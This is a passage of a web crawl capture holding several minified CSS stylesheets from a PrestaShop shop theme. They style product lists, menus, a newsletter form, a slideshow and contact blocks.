repeat-x;padding:11px 0 5px}@media (min-width: 1200px){ul.product_list.grid>li .product-container .functional-buttons{display:none}}ul.product_list.grid>li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0}@media (min-width: 992px){ul.product_list.grid>li.first-in-line{clear:left}ul.product_list.grid>li.first-in-line .product-container{border-left:1px solid #ebebeb}}@media (min-width: 480px) and (max-width: 991px){ul.product_list.grid>li.first-item-of-tablet-line{clear:left}ul.product_list.grid>li.first-item-of-tablet-line .product-container{border-left:1px solid #ebebeb}}@media (min-width: 1200px){#blockpack ul>li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width: 480px) and (max-width: 767px){#blockpack ul>li.first-item-of-tablet-line{clear:none}#blockpack ul>li.first-item-of-mobile-line{clear:left}}@media (max-width: 479px){ul.product_list.list>li .left-block,ul.product_list.list>li .right-block{width:100%;padding:0}}ul.product_list.list>li .left-block{padding:0}@media (max-width: 479px){ul.product_list.list>li .left-block{margin-bottom:20px}}ul.product_list.list>li .left-block .actions{display:none}ul.product_list.list>li .product-container{box-shadow:none;padding:30px;margin:-1px 0 0 0;border:1px solid #ebebeb}ul.product_list.list>li .product-container .products-inner:before{display:none}ul.product_list.list>li .product-container .row{margin:0}ul.product_list.list>li .product-image-container{position:relative}@media (max-width: 479px){ul.product_list.list>li .product-image-container{margin:0 auto}}ul.product_list.list>li .product-image-container .price-box{display:none}ul.product_list.list>li .product-flags{color:#333;margin:-5px 0 10px 0}ul.product_list.list>li .product-flags .discount{color:#f13340}@media (max-width: 479px){ul.product_list.list>li .center-block{width:100%}}ul.product_list.list>li .center-block .comments_note{margin-bottom:12px}ul.product_list.list>li .right-block .product-contents{padding:0;text-align:left}@media (min-width: 992px){ul.product_list.list>li .right-block .product-contents{margin:0;padding-left:15px;padding-bottom:0}}@media (max-width: 479px){ul.product_list.list>li .right-block .product-contents{padding:0}}ul.product_list.list>li .right-block .product-contents h5.product-name a{font-size:14px}ul.product_list.list>li .right-block .product-contents .product-desc{font-size:12px;color:#6b6b6b;line-height:25px;letter-spacing:0.025em;padding:5px 0;margin:10px 0}ul.product_list.list>li .right-block .product-contents .actions{position:static;float:left}ul.product_list.list>li .right-block .product-contents .actions .add-to-links{float:left}ul.product_list.list>li .right-block .product-contents .actions .add-to-links li{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none;opacity:1}ul.product_list.list>li .right-block .product-contents .cart{float:left;margin:0 4px 0 0}ul.product_list.list>li .right-block .product-contents .button-container{overflow:hidden;padding-bottom:20px}@media (max-width: 479px){ul.product_list.list>li .right-block .product-contents .button-container{width:100%}}ul.product_list.list>li .right-block .product-contents .button-container .btn{margin-bottom:10px}@media (min-width: 992px){ul.product_list.list>li .right-block .product-contents .button-container .btn{float:left;clear:both}}@media (min-width: 992px){ul.product_list.list>li .right-block .product-contents .functional-buttons{overflow:hidden}}@media (max-width: 991px){ul.product_list.list>li .right-block .product-contents .functional-buttons{clear:both}ul.product_list.list>li .right-block .product-contents .functional-buttons>div{float:left;padding-top:0 !important;padding-right:20px}}@media (max-width: 479px){ul.product_list.list>li .right-block .product-contents .functional-buttons{float:none;display:inline-block}ul.product_list.list>li .right-block .product-contents .functional-buttons a i,ul.product_list.list>li .right-block .product-contents .functional-buttons a:before,ul.product_list.list>li .right-block .product-contents .functional-buttons label i,ul.product_list.list>li .right-block .product-contents .functional-buttons label:before{display:none !important}}ul.product_list.list>li .right-block .product-contents .functional-buttons a{cursor:pointer}ul.product_list.list>li .right-block .product-contents .functional-buttons .wishlist{border:none}ul.product_list.list>li .right-block .product-contents .functional-buttons .compare{padding-top:10px}ul.product_list.list>li .right-block .product-contents .functional-buttons .compare a:before{margin-right:10px}#index ul.product_list.tab-pane>li{padding-bottom:10px;margin-bottom:10px}@media (min-width: 1200px){#index ul.product_list.tab-pane>li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane>li .availability{display:none}@media (min-width: 1200px){#index ul.product_list.tab-pane>li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width: 480px) and (max-width: 767px){#index ul.product_list.tab-pane>li.first-item-of-tablet-line{clear:none}#index ul.product_list.tab-pane>li.first-item-of-mobile-line{clear:left}}.ie8 .quick-view{background:#fff;border:1px solid #ebebeb}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blockcategories/blockcategories.css
body_size: 579
content:
#categories_block_top{clear:both;position:relative;top:30px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu>li{position:static}#categories_block_top .sf-menu>li>ul{width:100%;top:60px;margin:0 20px}#categories_block_top .sf-menu>li>ul>li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu>li>ul>.category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu>li>ul>.category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu>li h4 a{font-size:1.1em}#categories_block_top .sf-menu>li h4 a:before{display:none}#categories_block_top .sf-menu>li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left{padding:25px;border:5px solid #ebebeb;padding-bottom:0}#categories_block_left h2{margin:0}#categories_block_left li{position:relative}#categories_block_left li:last-child a{border:0}#categories_block_left li a{font-weight:normal;color:#898989;display:block;font-size:14px;text-transform:capitalize;line-height:50px;padding:0 30px 0 0;border-bottom:1px solid #ebebeb}#categories_block_left li span.grower{display:block;position:absolute;right:0;top:12px;cursor:pointer;font-size:12px;font-family:"FontAwesome"}#categories_block_left li span.grower.OPEN:before,#categories_block_left li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#555555;line-height:30px;text-align:center}#categories_block_left li span.grower.CLOSE:before{content:"\f067";color:#898989}#categories_block_left li span.grower:hover+a,#categories_block_left li a:hover,#categories_block_left li a.selected{color:#4ea5de}#categories_block_left li li a{font-weight:normal;color:#555555;text-transform:capitalize;margin:0 10px}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blockcurrencies/blockcurrencies.css
body_size: 397
content:
#currencies-block-top{float:right;position:relative}#currencies-block-top span.firstWord{display:none}#currencies-block-top:hover div.current{color:#4ea5de}#currencies-block-top div.current{font-weight:normal;border-left:1px solid #ebebeb;padding:0 15px;line-height:1;color:#888888;text-shadow:none;cursor:pointer;font-size:12px;text-transform:capitalize}#currencies-block-top div.current strong{font-weight:normal;color:#282828}#currencies-block-top div.current:after{content:"\f107";font-family:"FontAwesome";font-size:14px;line-height:1;padding-left:7px;color:#282828;vertical-align:middle}#currencies-block-top ul{display:none;background:#fff;-webkit-box-shadow:1px 1px 5px 0 rgba(0,0,0,0.2);box-shadow:1px 1px 5px 0 rgba(0,0,0,0.2);position:absolute;padding:10px 15px;top:30px;left:0;min-width:100%;width:150px;z-index:2}#currencies-block-top ul li{color:#282828;line-height:30px;font-size:12px}#currencies-block-top ul li a,#currencies-block-top ul li>span{padding:0 5px;display:inline-block;color:#282828}#currencies-block-top ul li.selected a,#currencies-block-top ul li:hover a{color:#4ea5de}@media (max-width: 767px){#currencies-block-top div.current{margin:5px 0}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blocklanguages/blocklanguages.css
body_size: 419
content:
#languages-block-top{float:right;position:relative}#languages-block-top span.firstWord{display:none}#languages-block-top:hover div.current{color:#4ea5de}#languages-block-top div.current{font-weight:normal;border-left:1px solid #ebebeb;padding:0 15px;line-height:1;color:#888888;text-shadow:none;cursor:pointer;font-size:12px;text-transform:capitalize}#languages-block-top div.current strong{font-weight:normal;color:#282828}#languages-block-top div.current img{margin-right:5px;vertical-align:-1px}#languages-block-top div.current:after{content:"\f107";font-family:"FontAwesome";font-size:14px;line-height:1;padding-left:7px;color:#282828;vertical-align:middle}#languages-block-top ul{display:none;background:#fff;-webkit-box-shadow:1px 1px 5px 0 rgba(0,0,0,0.2);box-shadow:1px 1px 5px 0 rgba(0,0,0,0.2);position:absolute;padding:10px 15px;top:30px;left:0;min-width:100%;width:150px;z-index:2}#languages-block-top ul li{color:#282828;line-height:30px;font-size:12px}#languages-block-top ul li a,#languages-block-top ul li>span{padding:0 5px;display:inline-block;color:#282828}#languages-block-top ul li.selected span,#languages-block-top ul li:hover a{color:#4ea5de}@media (max-width: 767px){#languages-block-top div.current{margin:5px 0}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blocknewsletter/blocknewsletter.css
body_size: 899
content:
.columns-container #newsletter_block_left{background:#3d75b9;padding:40px 0;margin-bottom:60px}@media (max-width: 767px){.columns-container #newsletter_block_left{margin-bottom:30px}}.columns-container #newsletter_block_left .title_newsletter{float:left;color:#fff}.columns-container #newsletter_block_left .title_newsletter h4{font-weight:600;font-size:24px;text-transform:capitalize}.columns-container #newsletter_block_left .title_newsletter p{font-size:14px;margin:0}.columns-container #newsletter_block_left .block_content{text-align:right}@media (max-width: 991px){.columns-container #newsletter_block_left .block_content{display:inline-block;width:100%;margin-top:20px;text-align:left}}.columns-container #newsletter_block_left .form-group{margin:0}.columns-container #newsletter_block_left .form-group .form-control{max-width:460px;display:inline-block;margin-right:30px}@media (min-width: 992px) and (max-width: 1199px){.columns-container #newsletter_block_left .form-group .form-control{max-width:350px}}@media (max-width: 767px){.columns-container #newsletter_block_left .form-group .form-control{max-width:300px;margin-bottom:10px}}.columns-container #newsletter_block_left .form-group .form-control{height:40px;background:#fff;border:0;border-radius:20px;color:#959595;padding:10px;display:inline-block}.columns-container #newsletter_block_left .form-group .button-small{height:40px;background:#4ea5de;border-radius:20px;border:0;padding:0;color:#fff;display:inline-block;vertical-align:top;line-height:40px;text-transform:uppercase;background:#ffbf44;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in;-webkit-box-shadow:0 15px 30px 0 rgba(20,70,131,0.3);box-shadow:0 15px 30px 0 rgba(20,70,131,0.3)}.columns-container #newsletter_block_left .form-group .button-small:hover{background:#2c5f9e;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.columns-container #newsletter_block_left .form-group .button-small span{padding:0 30px;font-size:12px;font-weight:700;text-transform:uppercase;display:inline-block;vertical-align:top}.columns-container #newsletter_block_left .success_inline,.columns-container #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}.columns-container #newsletter_block_left .success_inline{color:#418B19}.columns-container #newsletter_block_left .warning_inline{color:#f13340}.sub-page .columns-container #newsletter_block_left{margin-bottom:0}#footer #newsletter_block_left{overflow:hidden;margin:0}#footer #newsletter_block_left .title_newsletter{float:left;color:#fff;margin:0 30px 0 0}#footer #newsletter_block_left .title_newsletter h4{font-weight:600;font-size:20px;text-transform:uppercase;color:#4ea5de;margin:0;line-height:1}#footer #newsletter_block_left .title_newsletter p{font-size:14px;margin:0;color:#fff}@media (max-width: 1199px){#footer #newsletter_block_left .title_newsletter h4{font-size:16px}#footer #newsletter_block_left .title_newsletter p{font-size:12px}}@media (max-width: 767px){#footer #newsletter_block_left{width:100%;display:inline-block}#footer #newsletter_block_left .title_newsletter{float:none;margin:0 0 20px 0}#footer #newsletter_block_left .title_newsletter h4:after{display:none}}#footer #newsletter_block_left .block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0;background:#fff;position:relative;-webkit-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;overflow:hidden}#footer #newsletter_block_left .form-group .form-control{height:40px;background:#fff;border:0;color:#999999;padding:5px 115px 5px 10px;display:inline-block}#footer #newsletter_block_left .form-group .form-control:focus{-webkit-box-shadow:#000 0px 0px 0px;-moz-box-shadow:#000 0px 0px 0px;box-shadow:#000 0px 0px 0px}@media (max-width: 1199px){#footer #newsletter_block_left .form-group .form-control{max-width:100%}}#footer #newsletter_block_left .form-group .button-small{position:absolute;top:0;right:0;height:40px;background:#4ea5de;-webkit-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;border:0;padding:0;color:#fff;display:inline-block;vertical-align:top;line-height:35px;text-transform:uppercase;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}#footer #newsletter_block_left .form-group .button-small:hover{background:#dca340;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}#footer #newsletter_block_left .form-group .button-small span{padding:0 15px;font-size:12px;font-weight:600;display:inline-block;vertical-align:top;font-family:Poppins}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width: 1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blocktags/blocktags.css
body_size: 210
content:
.tags_block .block_content{overflow:hidden}.tags_block .block_content a{display:inline-block;font-size:12px;text-transform:capitalize;font-weight:400;line-height:25px;padding:0 25px;border:1px solid #ebebeb;border-radius:20px;color:#9d9d9d;margin:0 5px 5px 0;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.tags_block .block_content a:hover{color:#fff;border-color:#4ea5de;background:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}@media (min-width: 768px) and (max-width: 991px){.tags_block .block_content a{font-size:12px;padding:0 5px}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posmegamenu/css/custommenu.css
body_size: 1121
content:
.pt_custommenu{position:relative}.pt_custommenu .pt_menu_no_child .parentMenu a:after,.pt_custommenu .pt_menu_cms .parentMenu a:after,.pt_custommenu #pt_menu_home .parentMenu a:after{display:none}.pt_custommenu .pt_menu{float:left}.pt_custommenu .pt_menu .parentMenu a{display:block;line-height:25px;padding:20px 25px;color:#fff;letter-spacing:0.025em;background:transparent;text-transform:uppercase;position:relative;font-family:Poppins;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in;font-size:12px;font-weight:700}@media (max-width: 1199px){.pt_custommenu .pt_menu .parentMenu a{padding:20px 15px}}.pt_custommenu .pt_menu .parentMenu a:after{content:"\f107";font-family:"FontAwesome";margin-left:7px}.pt_custommenu .pt_menu .parentMenu a span{display:inline-block;line-height:25px}.pt_custommenu .pt_menu:first-child .parentMenu a{padding-left:0;border:0}.pt_custommenu .pt_menu:first-child .parentMenu a:before{display:none}.pt_custommenu .pt_menu .popup{position:absolute;background-color:#fff;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1);text-align:left;z-index:9;border-top:0}.pt_custommenu .pt_menu .popup .block2{margin-top:10px;padding:0 30px 30px 30px;float:left;clear:both}.pt_custommenu .pt_menu .popup .block1{overflow:hidden;float:left;padding:30px}.pt_custommenu .pt_menu .popup .block1 .column{float:left;width:170px;padding-right:20px;margin-bottom:-99999px;padding-bottom:99999px}.pt_custommenu .pt_menu .popup .block1 .column.last{padding-right:0}.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName{font-family:Poppins;color:#232323;text-transform:uppercase;word-wrap:break-word;display:block;line-height:35px;position:relative;font-size:12px;font-weight:700}.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName:hover{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName:last-child{border-bottom:0}.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName{color:#6f6f6f;font-family:Arial;text-transform:capitalize;display:block;font-size:14px;font-weight:400}.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName:hover{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName:hover:before{border-color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName:after{display:none}.pt_custommenu .pt_menu .popup .block1 .blockright{width:220px;margin-right:0}.pt_custommenu .pt_menu.act .parentMenu a,.pt_custommenu .pt_menu.active .parentMenu a{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.nav-collapse{text-align:left}.navbar .nav>li{padding:10px 30px 20px 0}#ma-mobilemenu{height:auto;display:none;padding:3px 0 0 0;border-top:0;float:left;width:100%}.posmegamenu{position:relative;line-height:0}.navbar-inner{background:transparent;border:0;border-radius:0;min-height:50px;text-align:left}.navbar{margin:0;margin-bottom:20px;background:#2e2e2e}.navbar .btn-navbar{position:absolute;right:15px;top:8px;margin:0;padding:0;border-radius:3px;text-align:center;overflow:hidden}.navbar .btn-navbar:before{content:"\f03a ";font-family:"FontAwesome";font-size:24px;color:#fff;margin:0;padding:0}.navbar .btn-navbar .icon-bar{display:none}.mobilemenu>li:last-child a{border-bottom:0}.navbar .brand{color:#fff;text-transform:uppercase;font-size:18px;font-weight:normal;line-height:50px;display:inline-block;padding-left:20px;font-family:"helvetica"}.mobilemenu{list-style-type:none;padding:0;margin:0;float:left;display:block;width:100%}.mobilemenu li{background:#faf8f8;cursor:pointer;list-style-type:none;padding:0;margin:0;display:block;width:100%;position:relative}.mobilemenu li a{text-decoration:none;border-bottom:1px solid #e0d8d8;line-height:40px;font-weight:normal;color:#111;margin:0 15px;display:block;cursor:pointer;font-size:14px;text-transform:capitalize}.mobilemenu li.active a,.mobilemenu li a:hover{color:#4ea5de}.mobilemenu li ul{padding:0 15px}.mobilemenu li ul ul{padding:0 15px}.mobilemenu span.head{position:absolute;top:15px;right:10px}.mobilemenu span.head a{display:block;height:15px;padding:0;width:15px;border:0}.mobilemenu .OPEN a:before{content:"\f068 ";font-family:"FontAwesome";line-height:34px;font-size:14px;position:absolute;top:-8px;right:17px}.mobilemenu .CLOSE a:before{content:"\f067 ";font-family:"FontAwesome";line-height:34px;font-size:14px;position:absolute;top:-8px;right:17px}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posslideshow/css/nivo-slider/nivo-slider.css
body_size: 1437
content:
.ma-nivoslider{overflow:hidden}.ma-nivoslider .pos-loading{background:#ECECEC;position:relative;width:100%}.ma-nivoslider .pos-loading span{width:32px;height:32px;position:absolute;z-index:99;background:url("loader.gif") no-repeat center #fff;top:50%;left:50%;right:50%;bottom:50%;margin:-16px 0 0 -16px}.nivoSlider{position:relative;width:100%}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0}.nivo-main-image{display:block !important;position:relative !important;width:100% !important}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-html-caption{display:none}@-webkit-keyframes myfirst{from{width:0}to{width:100%}}@keyframes myfirst{from{width:0}to{width:100%}}.timethai.pos_hover{-webkit-animation-play-state:paused;animation-play-state:paused}.pos-slideshow{position:relative;margin-bottom:30px}.pos-slideshow:hover .nivo-directionNav a{opacity:1;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow .nivo-directionNav a{display:block;width:40px;height:40px;line-height:40px;border-radius:100%;color:#fff;background:rgba(0,0,0,0.1);text-align:center;font-size:12px;position:absolute;z-index:8;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}@media (max-width: 1199px){.pos-slideshow .nivo-directionNav a{width:3.90625vw;height:3.90625vw;line-height:3.90625vw;font-size:1.17188vw}}@media (max-width: 767px){.pos-slideshow .nivo-directionNav a{display:none}}.pos-slideshow .nivo-directionNav a.nivo-prevNav{left:20px}@media (max-width: 1199px){.pos-slideshow .nivo-directionNav a.nivo-prevNav{left:0}}.pos-slideshow .nivo-directionNav a.nivo-nextNav{right:20px}@media (max-width: 1199px){.pos-slideshow .nivo-directionNav a.nivo-nextNav{right:0}}.pos-slideshow .nivo-directionNav a:hover{background:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow .nivo-controlNav{position:absolute;bottom:25px;left:0;right:0;z-index:8;text-align:center}@media (max-width: 1199px){.pos-slideshow .nivo-controlNav{bottom:1.95313vw;left:5.37109vw}}@media (max-width: 767px){.pos-slideshow .nivo-controlNav{display:none}}.pos-slideshow .nivo-controlNav a{display:inline-block;height:15px;border-radius:100%;font-size:0;width:15px;margin:0 4px;text-align:center;cursor:pointer;position:relative;z-index:8;background:transparent;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow .nivo-controlNav a:before{content:"";position:absolute;top:4px;left:4px;right:4px;bottom:4px;background:#fff;border-radius:100%;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow .nivo-controlNav a.active,.pos-slideshow .nivo-controlNav a:hover{background:#fff;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow .nivo-controlNav a.active:before,.pos-slideshow .nivo-controlNav a:hover:before{background:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.pos-slideshow-content{position:absolute;top:50%;left:0px;right:-1200px;z-index:6;text-align:right;direction:ltr;line-height:1;font-weight:400;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width: 1199px){.pos-slideshow-content{left:3.90625vw}}.pos-slideshow-content p{margin:0}.desc1{max-width:40%}.desc1 .title1{font-size:14px;color:#428bca;margin-bottom:10px;text-transform:uppercase;font-weight:500;font-family:Poppins;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc1 .title2{font-size:35px;color:#282828;font-weight:700;margin-bottom:20px;text-transform:uppercase;font-family:Poppins;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc1 .title2 span{color:#4ea5de}.desc1 .title3{position:relative;margin:0 0 50px 0;font-size:15px;color:#282828;font-weight:400;line-height:25px;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc1 .readmore{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc1 .readmore a{-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in;position:relative;font-size:12px;color:#fff;line-height:40px;padding:0 25px;text-transform:uppercase;background:#4ea5de;border-radius:5px;font-weight:700;display:inline-block}.desc1 .readmore a:hover{background:#1d75ae;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.desc2{max-width:40%}.desc2 .title1{font-size:14px;color:#ff8625;margin-bottom:10px;text-transform:uppercase;font-weight:500;font-family:Poppins;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc2 .title2{font-size:60px;color:#fff;font-weight:700;margin-bottom:20px;text-transform:uppercase;font-family:Poppins;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc2 .title2 span{color:#ff8625}.desc2 .title3{position:relative;margin:0 0 50px 0;font-size:18px;color:#fff;font-weight:normal;line-height:25px;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc2 .readmore{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:0.9s;animation-duration:0.9s}.desc2 .readmore a{-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in;position:relative;font-size:12px;color:#fff;line-height:40px;padding:0 25px;text-transform:uppercase;background:#4ea5de;border-radius:5px;font-weight:700;display:inline-block}.desc2 .readmore a:hover{background:#1d75ae;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}@media (max-width: 1199px){.desc1,.desc2{max-width:45%}.desc1 .title1,.desc2 .title1{font-size:1.36719vw;margin:0 0 .97656vw 0}.desc1 .title2,.desc2 .title2{font-size:3.90625vw;margin:0 0 1.95313vw 0}.desc1 .title3,.desc2 .title3{font-size:1.75781vw;margin:0 0 2.92969vw 0;line-height:2.44141vw}.desc1 .readmore a,.desc2 .readmore a{font-size:1.17188vw;line-height:3.90625vw;border-radius:.48828vw;padding:0 2.44141vw}}@media (max-width: 767px){.desc1,.desc2{max-width:100%}.desc1 .title1,.desc2 .title1{font-size:2.34681vw;margin:0 0 1.30378vw 0}.desc1 .title2,.desc2 .title2{font-size:3.91134vw;margin:0 0 1.30378vw 0}.desc1 .title3,.desc2 .title3{font-size:2.34681vw;margin:0 0 1.30378vw 0;line-height:3.25945vw}.desc1 .readmore a,.desc2 .readmore a{font-size:1.82529vw;line-height:5.21512vw;padding:0 3.25945vw;border-radius:.48828vw}}@media (max-width: 480px){.desc1 .title1,.desc2 .title1{font-size:3.33333vw;margin:0 0 .65189vw 0}.desc1 .title2,.desc2 .title2{font-size:5vw;margin:0 0 2.08333vw 0}.desc1 .title3,.desc2 .title3{font-size:2.91667vw;margin:0 0 1.04167vw 0;line-height:4.16667vw}.desc1 .readmore a,.desc2 .readmore a{font-size:2.5vw;line-height:6.25vw;padding:0 3.125vw;border-radius:.48828vw}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blockcontact/blockcontact.css
body_size: 531
content:
.contact-link{float:left;color:#888888}@media (max-width: 991px){.contact-link{float:none;display:inline-block;width:100%;margin-top:15px}}.contact-link .shop-phone{position:relative;line-height:15px;text-shadow:none;font-size:12px;display:inline-block;font-weight:400;padding:0 15px;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.contact-link .shop-phone i{font-size:16px;line-height:30px;color:#7b7b7b;padding-right:7px;vertical-align:-2px}.contact-link .shop-phone strong{font-weight:400;color:#282828}.contact-link .shop-email{position:relative;line-height:15px;text-shadow:none;font-size:12px;display:inline-block;font-weight:400;padding:0 15px}.contact-link .shop-email a{color:#282828}.contact-link .shop-email a:hover{text-decoration:underline;color:#4ea5de}.contact-link .shop-email i{font-size:16px;line-height:30px;padding-right:7px;vertical-align:-2px}.contact-link .poswelcome{display:inline-block}.contact-link .poswelcome .welcome-msg{margin:0;line-height:15px;color:#282828;padding:0 15px}.contact-link .poswelcome .welcome-msg span{color:#4ea5de}#contact-link{float:right;border-left:1px solid #515151}@media (max-width: 479px){#contact-link{text-align:center}}#contact-link a{display:block;color:#fff;font-weight:bold;padding:8px 10px 11px 10px;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer;line-height:18px}@media (max-width: 479px){#contact-link a{font-size:11px;padding-left:5px;padding-right:5px}}#contact-link a:hover,#contact-link a.active{background:#2b2b2b}@media (max-width: 767px){#contact-link.is_logged{display:none}}@media (max-width: 767px){#contact_block{margin-bottom:20px}}#contact_block .label{display:none}#contact_block .block_content{color:#888888}#contact_block p{margin-bottom:4px}#contact_block p.tel{font:400 17px/21px Arial,Helvetica,sans-serif;color:#333;margin-bottom:6px}#contact_block p.tel i{font-size:25px;vertical-align:-2px;padding-right:10px}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/blockcart/blockcart.css
